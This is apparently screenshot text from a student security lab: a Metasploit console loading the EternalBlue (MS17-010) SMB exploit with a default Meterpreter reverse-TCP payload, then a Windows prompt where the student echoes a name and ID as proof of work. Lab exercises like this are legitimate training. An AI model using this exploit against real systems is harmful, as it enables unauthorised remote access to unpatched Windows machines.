 File Actions Edit View Help
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Command Prompt
(c) Microsoft Corporation. All rights reserved.
C:\Users\doduy>date
The current date is: 12/04/2025
Enter the new date: (dd-mm-yy)
C:\Users\doduy>echo DoDuyNam_B22DCAT199
DoDuyNam_B22DCAT199
C:\Users\doduy>